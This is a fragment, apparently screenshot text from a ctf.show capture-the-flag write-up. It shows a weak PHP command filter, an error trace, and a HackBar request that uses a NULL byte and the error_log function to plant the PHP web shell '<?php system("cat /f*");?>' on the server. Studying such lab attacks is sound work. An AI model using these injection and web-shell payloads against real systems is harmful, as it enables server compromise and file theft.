 function filter($cmd){
$cmd = str_replace("'","",$cmd);
$cmd = str_replace("\\","",$cmd);
$cmd = str_replace("`","",$cmd);
$cmd = str_replace("$","",$cmd);
return $cmd;
}
( ! ) Warning: system(): NULL byte detected. Possible attack in /var/www/html/index.php on line 24
Call Stack
# Time Memory Function Location
1 0.0020 405904 {main}( ) .../index.php:0
2 0.0031 406368 system( $command = 'ls \'\000<?php system("cat /f*");?>\'' ) .../index.php:24
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://23b4846e-0c10-42e5-9197-0ddf7bdeca33.challenge.ctf.show/?name=error_log&value=/var/www/
html/1.php&1=%00<?php system("cat /f*");?>
Post data Referer User Agent Cookies Add Header Clear All